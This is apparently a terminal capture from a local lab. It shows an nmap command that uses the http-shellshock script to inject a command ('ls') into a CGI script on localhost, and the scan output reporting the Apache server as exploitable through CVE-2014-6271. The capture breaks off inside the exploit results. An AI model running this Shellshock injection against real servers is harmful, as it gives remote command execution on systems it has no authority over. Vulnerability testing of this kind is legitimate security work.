 $ nmap -sV 127.0.0.1 -p 8081 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-01 16:49 EDT
Nmap scan report for 127.0.0.1
Host is up (0.00010s latency).

PORT     STATE SERVICE VERSION
8081/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>